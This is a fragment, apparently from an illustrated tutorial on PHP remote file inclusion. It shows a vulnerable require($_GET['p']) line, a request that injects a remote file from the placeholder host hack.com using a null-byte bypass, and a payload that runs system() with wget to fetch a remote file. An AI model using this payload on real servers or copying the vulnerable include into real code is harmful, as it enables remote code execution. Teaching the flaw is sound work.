 48
<?php
echo system('cd /tmp; ls;
wget http://hack.com/exec; ls');
hack.com
GET bad.txt
2
test.php?p=http://hack.com/bad.txt%00
1
bad.txt
3
?>
<?php
require($_GET['p'].".php");
?>
test.php <?php
echo system('cd /tmp; ls;
wget http://hack.com/exec; ls');
?>
 